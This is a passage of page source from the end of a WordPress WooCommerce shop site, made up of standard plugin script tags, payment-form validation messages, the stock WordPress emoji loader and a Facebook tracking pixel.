//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.4.3" id="wc-jquery-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/js/woocommerce.js?ver=1.0" id="yiw-woocommerce-js"></script>
<script type="text/javascript" id="yiw-contact-form-js-extra">
/* <![CDATA[ */
var objectL10n = {"wait":"wait..."};
//# sourceURL=yiw-contact-form-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/js/contact.js?ver=1.0" id="yiw-contact-form-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.mainewarmers.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.10.4.3" id="wc-jquery-payment-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sv-wc-payment-gateway-payment-form-v5_7_1-js-extra">
/* <![CDATA[ */
var sv_wc_payment_gateway_payment_form_params = {"card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Drivers license state is missing","drivers_license_number_missing":"Drivers license number is missing","drivers_license_number_invalid":"Drivers license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing number is invalid (must be 9 digits)"};
//# sourceURL=sv-wc-payment-gateway-payment-form-v5_7_1-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/js/frontend/sv-wc-payment-gateway-payment-form.min.js?ver=5.7.1" id="sv-wc-payment-gateway-payment-form-v5_7_1-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/js/frontend/wc-authorize-net-cim.min.js?ver=3.2.7" id="wc-authorize-net-cim-js"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart"],"identifier":null,"currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.mainewarmers.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.mainewarmers.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>(function() {
var _fbq = window._fbq || (window._fbq = []);
if (!_fbq.loaded) {
var fbds = document.createElement('script');
fbds.async = true;
fbds.src = '//connect.facebook.net/en_US/fbds.js';
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(fbds, s);
_fbq.loaded = true;
}
_fbq.push(['addPixelId', '779432182109639']);
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', 'PixelInitialized', {}]);
</script>
<noscript><img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?id=779432182109639&ev=PixelInitialized" /></noscript>   
    </body>
</html>